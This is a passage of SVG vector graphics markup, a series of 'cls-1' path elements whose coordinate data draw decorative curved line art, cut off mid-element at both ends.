d="M218.05,72.3c-1.33-3.69-4.29-6.52-7.52-8.81A50.52,50.52,0,0,0,199,57c-7.5-2.8-15.29.13-20.57,6a.56.56,0,0,1-.78,0,.54.54,0,0,1,0-.78c5.5-6.09,13.75-9.27,21.78-6.27a52.49,52.49,0,0,1,11.8,6.66c3.29,2.35,6.46,5.33,7.92,9.34a.56.56,0,0,1-1,.38Z"/><path class="cls-1" d="M210.31,85.87c-1.46-2.94,2.95-4.41,4.28-5.67A10.86,10.86,0,0,0,218,71.83a.55.55,0,0,1,.52-.59.54.54,0,0,1,.58.51A11.94,11.94,0,0,1,215.35,81c-1.47,1.39-5,2.5-4,4.37.77,1.56,3.21,1.38,4.8.48A14.24,14.24,0,0,0,221.8,79c.13-.32.28-2,.82-2.57l0,0,.13-.1.14-.08.1,0a4.6,4.6,0,0,1,1.74.12,8.49,8.49,0,0,0,5.57-2,14.68,14.68,0,0,1,1.59-1.63c.11-.08.33-.23.42-.28a.74.74,0,0,1,.76,0,6.32,6.32,0,0,1,.57.4c1.47,1,4.52,2.79,4.72,5.32,0,.69-.28,2.16-.26,3s.23,1.25,1.24,1c2.5-.49,2.79-4.22,1.76-6.43-1.37-2.93-4.6-4.41-7.67-5.68a.55.55,0,0,1-.29-.75,5.57,5.57,0,0,0,.47-3.48.55.55,0,1,1,1.08-.2,6.81,6.81,0,0,1-.16,3.17l-.18.45,1.83.81c2.38,1.13,4.74,2.67,5.93,5.21,1,2.26,1.17,7.25-2.56,8-2,.39-2.53-.87-2.56-2.11s.31-2.31.26-3c-.15-1.87-2.49-3.29-4.24-4.51l-.32-.22-.2.13c-.57.37-.81,1-1.49,1.55a9.78,9.78,0,0,1-3.77,1.92,9,9,0,0,1-2.53.3,5,5,0,0,1-.84-.11l-.5,0-.14.32a18,18,0,0,1-.43,1.86,15.42,15.42,0,0,1-6.18,7.38C215.05,87.71,211.58,88.44,210.31,85.87Z"/><path class="cls-1" d="M173.27,73.69c-.2-2-.37-3.57-1.66-4.86s-2.59-1.63-4-2.92a15.8,15.8,0,0,1-4.25-7L163,57.21l-.78.53c-4.16,2.55-12.27,4.33-14.71-.75a.55.55,0,0,1,.71-.74c3.39,1.37,7.39-.26,10.69-1.93a130.58,130.58,0,0,0,12.55-7.8c9.67-6.36,20.95-11.13,32.9-8.44a.55.55,0,0,1,.41.66.54.54,0,0,1-.66.41c-11.5-2.58-22.45,2-32.05,8.3a131.26,131.26,0,0,1-12.65,7.86c-2.44,1.23-5.55,2.61-8.6,2.56l-1.38-.14.2.18c3.25,2.58,10.59.47,13.35-2.1a.55.55,0,0,1,.93.34,14.8,14.8,0,0,0,4.44,8.94c1.11,1,2.89,1.82,4,3,1.61,1.61,1.78,3.62,2,5.53.17,1.66.66,3,2.09,3a1.69,1.69,0,0,0,1.41-2.4,3.55,3.55,0,0,1-.48-2.5,21.1,21.1,0,0,0,.76-3.07,11.58,11.58,0,0,0-1.08-6,.55.55,0,1,1,1-.49,12.71,12.71,0,0,1,1.19,6.62,21.26,21.26,0,0,1-.78,3.23c-.2.83.07.75.45,1.89a2.79,2.79,0,0,1-2.44,3.86C174,77.7,173.43,75.2,173.27,73.69Z"/><path class="cls-1" d="M189.83,69.21c-1.67-.24-2.59-1.63-3.45-2.41-2-1.82-4.94-1.81-7.39-.6a.53.53,0,1,1-.47-1c2.7-1.35,6.15-1.44,8.58.76,1.16,1,1.64,2,2.89,2.14A2.65,2.65,0,0,0,192.7,67c.39-.88-.09-1.5-1.18-1.62-1.58-.18-2.06-.14-2.73-1.84a6.56,6.56,0,0,0-5.8-4.44.51.51,0,0,1-.51-.54.52.52,0,0,1,.54-.52,7.62,7.62,0,0,1,6.76,5.1c.43,1.12.47,1,1.86,1.18s2.86,1.26,2,3.11A3.7,3.7,0,0,1,189.83,69.21Z"/><path class="cls-1" d="M227.86,64.13a.56.56,0,0,1-.08-.78.55.55,0,0,1,.78-.08c2.08,1.68,5.79,1.51,8.61,1.32a26.63,26.63,0,0,0,9.18-2.34c2.58-1.18,5.43-2.8,7.06-5a5.41,5.41,0,0,0,1-3c0-.91-.39-1.49-1.51-1.41-2.12.15-3.78,1.19-6.15,1.65-2.19.43-5,.78-7.24-.31a9.18,9.18,0,0,1-2.89-2.82,6.47,6.47,0,0,0-3.19-2,13.83,13.83,0,0,0-8.87.41.55.55,0,1,1-.4-1,15,15,0,0,1,9.58-.44,7.58,7.58,0,0,1,3.72,2.32c1,1.13,1.41,2,2.53,2.54,1.9.92,4.35.66,6.54.22,1.73-.33,4.28-1.52,6.29-1.66a2.32,2.32,0,0,1,2.69,2.48,6.49,6.49,0,0,1-1.16,3.64c-1.82,2.48-4.9,4.2-7.5,5.38a27.58,27.58,0,0,1-9.56,2.44C234.57,65.87,230.35,66.14,227.86,64.13Zm-8.12-9.8a7.23,7.23,0,0,1,1.82-3.75.55.55,0,1,1,.82.74,6.19,6.19,0,0,0-1.55,3.17.55.55,0,1,1-1.09-.16Z"/><path class="cls-1" d="M233.15,48.88a.55.55,0,0,1-.36-.69c1.22-3.88,6.6-4.82,9-6.37,1.41-.91,2.93-2.5,2.77-4-.13-1.24-1.58-2.18-3-2.32-2.75-.27-5,2.48-6.59,4.84a32,32,0,0,0-3.89,8.13.56.56,0,0,1-.69.37.58.58,0,0,1-.37-.7,33.23,33.23,0,0,1,4-8.41c1.5-2.25,4.11-5.68,7.62-5.33,1.61.16,3.76,1.28,4,3.31.24,2.21-1.85,4.14-3.27,5-3.17,2-7.49,2.37-8.55,5.76A.56.56,0,0,1,233.15,48.88Z"/><path class="cls-1" d="M221.4,51c-2.07-3.56-6.39-5-10.47-5.18-1.84-.1-4.42.42-6.5-.4a3.75,3.75,0,0,1-1.88-5.7c2.47-4,7.82-2.81,10.95-1.32,4.6,2.19,8.09,6.22,10.9,10.22a.55.55,0,1,1-.89.63c-2.79-3.95-6.15-7.79-10.49-9.85-3.18-1.52-7.6-2.24-9.53.9a2.64,2.64,0,0,0,1.34,4.08c1.88.75,3.85.21,6.16.33,4.22.21,9,1.69,11.36,5.74a.55.55,0,0,1-.95.55Z"/><path class="cls-1" d="M251.21,52.83v0a.53.53,0,0,1,.54-.55.54.54,0,0,1,.56.54v0c0,.59,1.53,2.06,2.19,2.29h.23l0,0a.55.55,0,0,1,1,.51,1.26,1.26,0,0,1-.36.43l-.06,0-.1.06,0,0C253.64,56.79,251.25,53.91,251.21,52.83Z"/><path class="cls-1" d="M235.31,65a5.3,5.3,0,0,1,.41-2.66l0,0,.06-.07.06-.07c1.86-1.69,4.45,1.39,4.83,1.76a.55.55,0,1,1-.77.79c-1.23-1.2-2.23-2.19-3-1.92l-.28.16-.11.32a6.68,6.68,0,0,0-.17,1.09v.31l.14.18a.55.55,0,0,1-.36.69A.68.68,0,0,1,235.31,65Z"/><path class="cls-1" d="M232.16,73.47a.56.56,0,0,1-.23-.75,19,19,0,0,0,1.31-3.49.56.56,0,0,1,1,.36,21.62,21.62,0,0,1-1.38,3.66A.57.57,0,0,1,232.16,73.47Z"/><path class="cls-1" d="M251.77,53.49c-.3-.7.6-1,1.08-1.08-.31.05,1.28.08,1.1,0,.48.3.2.38.38.75s.67,1.25.36,1.8C254,56.19,252.09,54.29,251.77,53.49Z"/><path class="cls-1" d="M237.44,64.83c-.29,0-.61.17-.93,0-1.24-.67-.28-2.69,1.11-2.29a6.46,6.46,0,0,1,2,1.35c.93,1.11-.39,1-1.18.9-.34,0,.76.22-.33.3C237.83,65.12,237.63,64.84,237.44,64.83Z"/><path class="cls-1" d="M232.56,57.33h.08a1.09,1.09,0,0,1-.95-.54,1.08,1.08,0,0,1,1.64-1.37C234.07,56.05,233.71,57.63,232.56,57.33Z"/><path class="cls-1" d="M177.09,127c-2.1-.77-3.09-2.18-4.88-2-1.58.2-3.49,2.22-5.88,1.36a3.49,3.49,0,0,1-1.58-5.36c1.39-2.08,4-2.37,6-2.42,4.94-.15,9.67.27,13.59-2.69a.54.54,0,0,1,.77.11.54.54,0,0,1-.1.77c-4.29,3.23-9.5,2.77-14.24,2.91-2,.06-4.06.38-5.1,1.93a2.38,2.38,0,0,0,1,3.71c1.89.68,3.13-1.14,5.37-1.41,2.07-.25,4.08,1.55,5.39,2A13,13,0,0,0,190,123.61a.54.54,0,0,1,.78.06.55.55,0,0,1-.05.78A14.19,14.19,0,0,1,177.09,127Z"/><path class="cls-1" d="M203.28,111.3a.56.56,0,0,1,0-.79c2.16-2,2.6-4.72,2.44-7.69a8,8,0,0,1,.8-4.12c.6-1.29,1-2.5.34-3.45-1.44-2-4,.73-4.54,2.46-.6,2-.42,5.46-2.88,7.16a.54.54,0,0,1-.77-.14.55.55,0,0,1,.14-.76c2-1.42,1.67-3.92,2.45-6.58.67-2.26,4.2-6,6.5-2.78,1.1,1.54.31,3.38-.23,4.55a6.84,6.84,0,0,0-.71,3.6c.17,3.08-.26,6.27-2.8,8.57A.54.54,0,0,1,203.28,111.3Z"/><path class="cls-1" d="M233,135.08c-13-4.75-23.46-13.79-30.91-25.31-3-4.67-7.2-10-12.94-7.6-5.13,2.1-6,9-3.8,13.7a.56.56,0,0,1-.26.74.55.55,0,0,1-.74-.26c-2.37-5-1.6-12.75,4.38-15.2,6.71-2.76,11.4,3.55,14.29,8,7.33,11.34,17.64,20.21,30.36,24.87a.57.57,0,0,1,.34.71A.56.56,0,0,1,233,135.08Z"/><path class="cls-1" d="M224.31,146c-14-2.6-24.92-12.42-34.79-21.71a.55.55,0,1,1,.76-.8c9.9,9.31,20.64,18.89,34.24,21.42a.56.56,0,1,1-.21,1.09Z"/><path class="cls-1" d="M187.66,102a13.19,13.19,0,0,1-.08-11.38c1.57-3.22,4.37-5.14,5-8.36a.55.55,0,0,1,1-.11c1.66,3.87-.92,7.89-2,11-.92,2.52-1.74,5.86.54,7.16a.57.57,0,0,1,.21.76.56.56,0,0,1-.76.2c-3.23-1.84-1.83-6.3-1-8.5,1-2.64,2.44-5.16,2.52-7.67l0-.77-.26.56c-1.21,2.24-3.18,4.09-4.21,6.22a12,12,0,0,0,.08,10.41.56.56,0,0,1-1,.49Z"/><path class="cls-1" d="M240.31,145.54a.55.55,0,0,1,.15-1.09c6.2.84,11.17,4.06,17.16,3.48,1.58-.15,3.61-.4,4.58-1.38s-.68-2.31-2.23-2.87a19.7,19.7,0,0,1-6.91-4.14,60.49,60.49,0,0,0-6.52-5.69c-4-2.71-10.08-3.14-12.95,1.14a.54.54,0,0,1-.76.16.56.56,0,0,1-.15-.77c3.37-5,10.22-4.29,14.47-1.45a60.13,60.13,0,0,1,6.65,5.79,18.63,18.63,0,0,0,6.54,3.92c1.4.5,5,2.31,2.64,4.68-1.3,1.34-3.82,1.57-5.26,1.71C251.72,149.61,245.75,146.28,240.31,145.54Z"/><path class="cls-1" d="M209.63,152.29c-1.91-2.4-.7-5.08,1.88-6.08s5.51-.18,7.76-.18a13.71,13.71,0,0,0,12.07-7.12.57.57,0,0,1,.75-.23.56.56,0,0,1,.23.75,14.82,14.82,0,0,1-13.06,7.71c-2.71,0-5.06-.78-7.35.1-2.06.8-2.76,2.68-1.42,4.36,2.75,3.45,8.35,2.41,12.38,1.17,5-1.53,9.77-4.34,12.4-8.86a.55.55,0,1,1,.95.56c-2.82,4.85-7.9,7.78-13,9.36C219.33,155,212.91,156.42,209.63,152.29Z"/><path class="cls-1" d="M234.11,133c-.76-4-3.63-6.67-6.44-9.67-1.07-1.14-2.81-3.06-2.17-5.2s3-2.18,4.44-1.71c4.75,1.51,11.34,9.63,8,15a.55.55,0,1,1-.94-.58c2.72-4.41-2.9-11.93-7.41-13.36-1.38-.44-2.69-.2-3.05,1-.43,1.42.73,2.86,1.91,4.12,2.73,2.9,5.89,5.86,6.73,10.22a.54.54,0,0,1-.44.64A.55.55,0,0,1,234.11,133Z"/><path class="cls-1" d="M235.24,161.77c-.73-1.6.79-2.84.95-3.82.47-2.93-2.92-6.32-5.55-7.58a.55.55,0,0,1,.48-1c2.69,1.3,6.76,5,6.16,8.76-.27,1.68-1.49,2.18-1,3.17.38.84,1.67,1,2.75.49,2.48-1.07,2.72-4.32,1.82-6.86-.59-1.67-1.17-3.1.2-4.94,1.14-1.53,2.39-2.38,2.88-4a.56.56,0,0,1,1.06.34c-.57,1.78-2.18,3.1-3.06,4.27s-.64,2.19,0,3.91c.93,2.63,1,6.79-2.42,8.25C238.28,163.31,236.05,163.53,235.24,161.77Z"/><path class="cls-1" d="M249.29,154.33c-4.66-.66-.61-5.66-1.88-6.82a.54.54,0,0,1,0-.78.56.56,0,0,1,.78,0c1.21,1.11.33,3.17,0,4.28-.33,1.27-.38,2,1.24,2.27a1.74,1.74,0,0,0,2.13-1.57,4.93,4.93,0,0,0-.58-3.4.54.54,0,0,1,.17-.76.53.53,0,0,1,.75.16C253.43,150,253.12,154.88,249.29,154.33Z"/><path class="cls-1" d="M258.69,148.26c-1.87-1.62-.46-4.13.6-5.19a.56.56,0,0,1,.78,0,.54.54,0,0,1,0,.78c-1.08,1.1-1.65,2.71-.66,3.58a.54.54,0,0,1,.06.78A.56.56,0,0,1,258.69,148.26Z"/><path class="cls-1" d="M259.46,147.89c-2.06-.93-.13-6.19,2.88-3.08,1.08,1.12.74,2-.7,2.56A6.35,6.35,0,0,1,259.46,147.89Z"/><path class="cls-1" d="M240.71,139c1.33-1,2.23,1.51.73,1.83A1,1,0,0,1,240.71,139Z"/><path class="cls-1" d="M399.44,397A14.74,14.74,0,0,1,397.89,384a.55.55,0,0,1,.71-.32.55.55,0,0,1,.33.7,13.7,13.7,0,0,0,.65,10.6l.17.29v2.09Z"/><path class="cls-1" d="M397.71,385a.56.56,0,0,1-.2-.76,14.91,14.91,0,0,1,1.23-1.76l1-1.09V383l-.15.16a14.92,14.92,0,0,0-1.14,1.64A.55.55,0,0,1,397.71,385Z"/><path class="cls-1" d="M393.8,381.55a10.16,10.16,0,0,1-.57-7.39c.63-2.13,2.84-6.73,6-7.27l.52,0v3.07l-1,1.62a8.83,8.83,0,0,0-1.42,3.87,7.58,7.58,0,0,0,2.11,6.1l.33.25v1.31l-.17-.06c-2.58-1.56-3.61-5-3.37-7.7.2-2.39,1.59-4.39,2.76-6.26l.61-1.05h-.21c-2.36.47-4.38,4.13-5.08,6.48a9.06,9.06,0,0,0,.51,6.59c.76,1.58,1.92,3.28,3.44,3.32a.55.55,0,0,1,.54.57.53.53,0,0,1-.56.53C395.93,385.43,394.52,383,393.8,381.55Z"/><path class="cls-1" d="M.08,397.67v-2.08l.6,1c.67,1,1.73,2.09,2.63,3.2l.12.18H2l-.52-.59c-.3-.34-.6-.68-.89-1Zm6.73.08a.57.57,0,0,1,.25-.78c7.08-3.25,14.84-1.46,21.09,2.46L29,400H27l-.45-.27c-5.35-3.06-11.62-4.4-17.44-2.37l-1,.41.73,1.46.3.77H7.91l-.13-.31C7.48,399,7.15,398.36,6.81,397.75Z"/><path class="cls-1" d="M55.64,397.51c-7.17-9.1-15.53-16.85-26.93-19.64-8.29-2-20.79-2.07-27.46,4.16L.08,383.29v-1.62l.4-.43c7.1-6.68,20.21-6.46,28.49-4.44,11.76,2.87,20.31,10.85,27.54,20,.51.64,1,1.31,1.44,2l.74,1.19h-1.3l-.35-.57C56.6,398.77,56.14,398.13,55.64,397.51Z"/><path class="cls-1" d="M11.59,396.53a.56.56,0,0,1-.17-.77.55.55,0,0,1,.76-.17,6.29,6.29,0,0,1,2.56,3.69l.19.72H13.77l-.35-1.15A4.69,4.69,0,0,0,11.59,396.53Zm5.57.22a.55.55,0,0,1,.76-.8,9.36,9.36,0,0,1,2.15,3.2l.3.85H19.2l-.16-.43A8.16,8.16,0,0,0,17.16,396.75Z"/><path class="cls-1" d="M.08,382.51V381.2l.38.29a.56.56,0,0,1,.2.76.55.55,0,0,1-.56.26Zm0-13.2v-3H.23a2.94,2.94,0,0,1,.72.08.56.56,0,0,1,.37.8,22,22,0,0,1-1.13,2Z"/><path class="cls-1" d="M48.76,25.53C43,18,38.6,9.52,31.5,3.3A31.22,31.22,0,0,0,27.83.53L27,0H29l.58.39a31.35,31.35,0,0,1,2.64,2.08c7.2,6.31,11.78,15,17.4,22.38a.55.55,0,1,1-.87.68ZM3.64,6.8c-.33-2.24.11-3.56-1-5.24A12.64,12.64,0,0,0,1.85.43L1.48,0H2.9l.71,1c1.24,1.93.86,3.93,1.12,5.68C5.24,10,8.63,8.83,9,6A10.92,10.92,0,0,0,8.22.73L7.92,0H9.1l.35.89a11.42,11.42,0,0,1,.68,5.27C9.59,10,4.36,11.61,3.64,6.8Z"/><path class="cls-1" d="M64.2,14.39c-2-2.64-3.11-5.79-4.34-8.68a41.08,41.08,0,0,0-2.1-4.26L56.86,0h1.29l.56.89a44.56,44.56,0,0,1,2.17,4.38c1.27,3,2.28,6,4.19,8.44a.55.55,0,1,1-.87.68Z"/><path class="cls-1" d="M48.53,42.86c-5.54-7.41-1-17.72,4.55-23.31a.55.55,0,1,1,.78.78c-5.49,5.49-9.46,15.16-4.45,21.87,1.05,1.41,2.6,2.76,4,2.17s1.11-3.26,1.18-5.36c.09-2.76.08-5.6.25-8.38.12-2.14.32-5.06,2.49-6.66a.55.55,0,0,1,.77.12.55.55,0,0,1-.11.77c-1.69,1.25-1.92,3.58-2.05,5.83-.17,2.78-.16,5.54-.25,8.36-.07,2.14.5,5.35-1.85,6.34S49.49,44.15,48.53,42.86Z"/><path class="cls-1" d="M72.57,43.81a26.81,26.81,0,0,1-7.13-4.6A31.52,31.52,0,0,1,56.3,26a.57.57,0,0,1,.34-.72.56.56,0,0,1,.71.34,30.35,30.35,0,0,0,8.81,12.72A26.3,26.3,0,0,0,73,42.79c2,.83,3.61.11,2.93-1.89-.92-2.75-2.39-5-3.41-7.9a53.7,53.7,0,0,1-2.21-8.46c-.48-2.7-.58-5.36-1.94-7.53C67.19,15.15,65,13.77,63,14.53a.56.56,0,0,1-.71-.32.55.55,0,0,1,.32-.72c2.72-1,5.43.9,6.71,2.93,1.51,2.41,1.65,5.44,2.09,7.93a53.61,53.61,0,0,0,2.16,8.28C74.46,35.22,76.1,38,77,40.55,78.11,43.93,74.75,44.71,72.57,43.81Z"/><path class="cls-1" d="M74.35,36.74a.55.55,0,0,1,.59-.51c1.76.12,2.27-.91,2.22-2.59A15.71,15.71,0,0,0,76,28.79c-1.51-3.63-3.34-7.38-6.36-9.76a.56.56,0,1,1,.68-.88c3.27,2.59,5.19,6.58,6.69,10.22a16.35,16.35,0,0,1,1.3,5.23c.06,1.95-.66,3.92-3.41,3.73A.56.56,0,0,1,74.35,36.74Z"/><path class="cls-1" d="M57.94,34.59a.57.57,0,0,1-.28-.74.55.55,0,0,1,.73-.28,4.83,4.83,0,0,0,3.06.54.55.55,0,0,1,.7.36.57.57,0,0,1-.36.7A5.88,5.88,0,0,1,57.94,34.59Z"/><path class="cls-1" d="M58,45.46c-.28-1.08-.27-1.67-.86-2.27s-2.13-1-2.57-2.38a.54.54,0,0,1,.36-.69.55.55,0,0,1,.69.35c.3.92,1.45,1.06,2.31,1.94a5.28,5.28,0,0,1,1.14,2.77c.42,1.62,1.44,2.73,2.67,1.77s.41-2.9-.48-4.68c-1.13-2.27-2.53-4.77-2.71-7.55a.55.55,0,1,1,1.1-.07c.17,2.5,1.43,4.76,2.61,7.13.66,1.34,2.39,4.33.16,6S58.45,47.18,58,45.46Z"/><path class="cls-1" d="M66.48,45.11c-1.9-1.52-1.65-4.22-1.25-6a.56.56,0,0,1,.66-.42.57.57,0,0,1,.42.67c-.4,1.82-.46,3.84.86,4.9.63.51,1.19.61,1.56.27.63-.57,0-1.72.39-2.94a.57.57,0,0,1,.7-.36.58.58,0,0,1,.36.7c-.18.57.38,2.44-.71,3.42A2.25,2.25,0,0,1,66.48,45.11Z"/><path class="cls-1" d="M71.91,43a.54.54,0,0,1-.38-.68,3.85,3.85,0,0,1,4.68-2.54.56.56,0,0,1,.37.69.58.58,0,0,1-.7.37,2.74,2.74,0,0,0-3.29,1.78A.56.56,0,0,1,71.91,43Z"/><path class="cls-1" d="M17.32,7c-2.59-.42-3-3.42-3.15-5C14.1,1.43,14,.89,13.89.36L13.78,0h1.16l0,.15c.13.57.22,1.14.29,1.68.25,1.88.61,3.78,2.24,4.05s2.22-1.17,2.22-3A8.73,8.73,0,0,0,19.34.38L19.21,0h1.17l0,.06a9.88,9.88,0,0,1,.42,2.85C20.82,4.63,20.13,7.43,17.32,7Z"/><path class="cls-1" d="M74.08,43.2a.56.56,0,0,1-.84,0,1.25,1.25,0,0,1-.46-2.2,6,6,0,0,1,2.29-.48C77.43,40.7,76,44.81,74.08,43.2Z"/><path class="cls-1" d="M63.56,27c-.64-.16-1.24-.85-.94-1.52a1.27,1.27,0,0,1,2-.24C65.13,25.9,64.49,27.21,63.56,27Z"/><path class="cls-1" d="M108.5,31.14c-1.46-3.27,2.35-6.92,4-8.58,3-3,6.65-5.19,8.06-9a.56.56,0,1,1,1,.39c-1.52,4.07-5.64,6.63-8.31,9.36-1.92,2-4.83,4.94-3.75,7.36,1.77,4,6.34.56,8.19-1.66a39,39,0,0,0,6.81-12.54.55.55,0,1,1,1,.34,40.12,40.12,0,0,1-7,12.92C116.45,32.27,110.79,36.25,108.5,31.14Z"/><path class="cls-1" d="M129.58,25.9a.55.55,0,0,1-.35-.7.54.54,0,0,1,.69-.35c5.29,1.7,11.94,1.53,16.85-1.12,1.71-.92,4.79-3.06,4.41-4.73-.18-.81-1.56-.82-2.91-.77a29.93,29.93,0,0,1-7-.24c-2-.4-7.39-1.48-8.39-4.3-.45-1.26,0-2.27-.49-3.38a5,5,0,0,0-1.54-2,8.55,8.55,0,0,0-5.22-1.6c-5.73-.05-7.71,4.5-9.75,9.59a.56.56,0,0,1-.72.31.56.56,0,0,1-.31-.72c2-4.94,4.2-10.35,10.79-10.29a9.67,9.67,0,0,1,5.9,1.84,6.17,6.17,0,0,1,1.88,2.48c.45,1.16.2,2.58.5,3.42.74,2.07,5.21,3.12,7.56,3.58a29.06,29.06,0,0,0,6.74.23c.65,0,3.6-.31,4,1.63.61,2.67-3.64,5.23-5,5.95C142.07,27.52,135.11,27.68,129.58,25.9Z"/><path class="cls-1" d="M111,36.89a.55.55,0,0,1-.35-.7.57.57,0,0,1,.71-.34c8.21,2.8,22.07.76,22.59-9.42a.55.55,0,1,1,1.1.06C134.51,38,119.27,39.7,111,36.89Zm-6.3-3.12c-10.49-8.13-11.4-22-5.6-32.56L99.85,0h1.33l-.38.56c-6.34,10.29-5.73,24.31,4.62,32.33a.56.56,0,0,1-.68.88ZM158,13.16A42.45,42.45,0,0,0,153.63.65L153.25,0h1.28l.07.12A43.39,43.39,0,0,1,159.09,13a.55.55,0,1,1-1.08.21Z"/><path class="cls-1" d="M158.07,18.55a.56.56,0,0,1,.47-.63c4.36-.65,9.34-1.21,11.62-5,2-3.35,1.55-8.63-1.42-11.18A8.34,8.34,0,0,0,167.17.55l-.29-.06,0,.12c-.1.62.87,2.06,1.09,3.05a11.3,11.3,0,0,1,.4,3.77,7.25,7.25,0,0,1-3.43,5.38c-1.67,1-4.78,2-6.84.72a.56.56,0,0,1-.17-.76.55.55,0,0,1,.76-.18c1.48.93,4.06.24,5.68-.74a6.15,6.15,0,0,0,2.91-4.56,10.23,10.23,0,0,0-.39-3.4c-.13-.6-1.27-2.4-1.11-3.44a1.69,1.69,0,0,1,.08-.34l.06-.11h2.48l.67.52c.2.16.34.3.42.36,3.45,3,3.87,8.87,1.64,12.59-2.6,4.36-8.25,4.92-12.4,5.54A.55.55,0,0,1,158.07,18.55Z"/><path class="cls-1" d="M148.53,34a.55.55,0,0,1,.27-1.07,9.21,9.21,0,0,0,8.1-2,.56.56,0,0,1,.78.1.55.55,0,0,1-.1.77A10.32,10.32,0,0,1,148.53,34Zm-5.68-3.86a23.5,23.5,0,0,1-1.66-2.79l0,0L141,27l-.14,0a.69.69,0,0,1-.12-1.17.58.58,0,0,1,.25-.12.76.76,0,0,1,.7.28,3.05,3.05,0,0,1,.43.85,24,24,0,0,0,1.58,2.66.55.55,0,1,1-.88.67Zm17.67-2.67a.56.56,0,0,1-.3-.72c1.06-2.57.67-5.53.24-8.4a.54.54,0,0,1,.47-.62.55.55,0,0,1,.62.46c.42,2.82.89,6.08-.31,9A.54.54,0,0,1,160.52,27.45Z"/><path class="cls-1" d="M107.6,50.33c-2.94-.32-4.13-4.06-4.55-6-.82-3.83.24-7.63,1.58-11a.53.53,0,0,1,.71-.31.54.54,0,0,1,.31.71c-1.31,3.38-2.27,6.92-1.52,10.41.46,2.16,1.55,5,3.59,5.18,1.43.16,1.59-.34,1.59-.94a10.82,10.82,0,0,0-.8-2.93c-1.18-3.45,1.52-7.31,4.3-8.83a.55.55,0,0,1,.53,1c-2.55,1.39-4.71,4.79-3.78,7.5a11.58,11.58,0,0,1,.85,3.28C110.42,49.64,109.59,50.55,107.6,50.33Z"/><path class="cls-1" d="M121.36,49.93c-4.3-1.92-5.34-8.52-3.62-12.25a.55.55,0,1,1,1,.47c-1.56,3.4-.46,9.19,3.07,10.76.94.42,1.81.38,2.1-.25.37-.81-.63-1.93-.82-3.12-.46-2.95,1.17-6.37,1.58-8.87a.55.55,0,0,1,1.09.18c-.5,3.06-2,5.76-1.58,8.52.12.76,1.37,2.38.73,3.76C124.16,50.74,122.25,50.32,121.36,49.93Z"/><path class="cls-1" d="M143.6,43.79c-.37-1.43.87-1.94.82-2.63-.06-.85-.69-1.55-1.15-2.65-1.14-2.7-2.06-6-.81-9a.55.55,0,1,1,1,.42c-1.07,2.59-.31,5.49.81,8.15a10.14,10.14,0,0,1,1.23,3c.11,1.48-1.1,1.45-.85,2.43.18.71.86,1,1.71.78a2.84,2.84,0,0,0,1.77-2.23c.67-2.41.08-5.88,2-8.46a.57.57,0,0,1,.78-.11.56.56,0,0,1,.1.78c-1.82,2.44-.93,4.84-1.83,8.08a3.91,3.91,0,0,1-2.53,3A2.34,2.34,0,0,1,143.6,43.79Z"/><path class="cls-1" d="M156.76,44.76c-1.64-.91-1.21-2.69-.93-3.75.79-3,1.18-5.74-.53-8.24a.55.55,0,0,1,.9-.62c2,2.93,1.5,6.16.7,9.15-.32,1.21-.4,2.05.4,2.5a1.85,1.85,0,0,0,2.27-.61c.84-1,.48-2,.66-3.68s1.22-3.1,1.6-4.22a8.54,8.54,0,0,0-1.47-7.91.56.56,0,0,1,.09-.78.54.54,0,0,1,.77.09,9.62,9.62,0,0,1,1.66,9c-.57,1.71-1.39,2.51-1.55,4-.12,1.12.21,2.94-.9,4.28A3,3,0,0,1,156.76,44.76Z"/><path class="cls-1" d="M138.74,16.93c-1-1.84-.94-3-2.16-4.38-1-1.14-2.16-2.32-3.42-2.3a.55.55,0,0,1,0-1.1c1.88,0,3.38,1.64,4.28,2.67,1.23,1.41,1.59,3.33,2.29,4.57a.57.57,0,0,1-.21.76A.55.55,0,0,1,138.74,16.93Z"/><path class="cls-1" d="M147.2,17.64a.55.55,0,0,1,.73-.28.56.56,0,0,1,.28.73c-.45,1,.58,3.42,1.61,3.59a.55.55,0,1,1-.17,1.09C147.72,22.46,146.53,19.15,147.2,17.64Z"/><path class="cls-1" d="M148.7,21.54c-.25-.54-1.2-2.61-.83-3.25s1.67-.42,2.26-.22c1.47.49,1.52,1.08.81,2.42C150.71,20.91,149.24,22.83,148.7,21.54Z"/><path class="cls-1" d="M128.61,16.14c-1.27-.32-1.28-2.53.3-2.34S130,16.49,128.61,16.14Z"/><path class="cls-1" d="M105.57,393.33c10.62-9.09,28.21-11.85,40.14-3.43a29.47,29.47,0,0,1,8.06,8.77l.77,1.33h-1.28l-.44-.75a28.16,28.16,0,0,0-7.75-8.44c-11.43-8.08-28.46-5.48-38.78,3.36a26.41,26.41,0,0,0-3.88,4.11L101.22,400H99.89v0A28.51,28.51,0,0,1,105.57,393.33Z"/><path class="cls-1" d="M166,399.83a1,1,0,0,1,.65-.42,2.68,2.68,0,0,1,1.69.59h-2.43Z"/><path class="cls-1" d="M238.83,396.74a4.31,4.31,0,0,1,4.38,3V400h-1.33v-.11a2.79,2.79,0,0,0-3-2,3.77,3.77,0,0,0-2.82,1.9L236,400h-1.25l.47-.85A4.77,4.77,0,0,1,238.83,396.74Z"/><path class="cls-1" d="M245.91,395.12c1-1.47,3.52-4,6-2.46a2.36,2.36,0,0,1,1.18,2.38c-.22,1.34-1.75,1.87-2.08,2.17a3.61,3.61,0,0,0-1,2.46V400H248.9l0-.78a4.46,4.46,0,0,1,1.3-2.82c1.08-1,1.58-.63,1.73-1.54a1.28,1.28,0,0,0-.65-1.26c-1.52-.93-3.39.55-4.49,2.15a8.76,8.76,0,0,0-1.53,4V400h-1.11l0-.33A10.06,10.06,0,0,1,245.91,395.12Z"/><path class="cls-1" d="M215.55,392.26c.75-3,.54-5.73,1.25-8.69s3-2.57,5.21-.19a17,17,0,0,1,3.63,16.5l0,.12H224.4l.2-.49a15.87,15.87,0,0,0-3.4-15.38c-.28-.31-2.68-3-3.33-.31s-.53,5.87-1.24,8.71a33.57,33.57,0,0,1-2.3,6.36l-.61,1.11h-1.25l.87-1.6A31.86,31.86,0,0,0,215.55,392.26Z"/><path class="cls-1" d="M196.85,397.31c2.37-1.48,5.7-.48,7.84.07a11,11,0,0,1,4.86,2.5l.11.12h-1.72l-.68-.43a12.09,12.09,0,0,0-2.85-1.12c-2.34-.6-5.09-1.37-7-.2a2.45,2.45,0,0,0-1.15,1.59V400h-1.11l0-.38A3.56,3.56,0,0,1,196.85,397.31Z"/><path class="cls-1" d="M219.89,397.52a.56.56,0,0,1-.37-.69.56.56,0,0,1,.7-.37,1.34,1.34,0,0,0,1.42-2.08.55.55,0,0,1,.81-.75A2.45,2.45,0,0,1,219.89,397.52Z"/><path class="cls-1" 